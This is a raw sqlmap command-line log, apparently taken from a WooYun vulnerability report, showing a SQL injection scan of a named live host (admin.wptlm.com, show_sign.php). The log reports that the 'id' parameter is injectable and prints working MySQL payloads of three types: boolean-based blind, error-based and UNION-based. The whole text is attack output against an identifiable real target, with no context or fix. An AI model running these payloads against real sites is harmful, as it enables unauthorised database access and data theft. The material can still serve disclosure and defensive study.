 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.wptlm.com/weixinpl/sign/sho
w_sign.php?id=333&fromuser=null"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:20:20
[21:20:21] [INFO] resuming back-end DBMS 'mysql'
[21:20:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=333 AND 9748=9748&fromuser=null
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=333 AND (SELECT 7717 FROM(SELECT COUNT(*),CONCAT(0x7175797a71,(S
ELECT (CASE WHEN (7717=7717) THEN 1 ELSE 0 END)),0x7170787071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&fromuser=null
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: id=333 UNION ALL SELECT CONCAT(0x7175797a71,0x48477655456653496255,
0x7170787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&fromuser=null
www.wooyun.org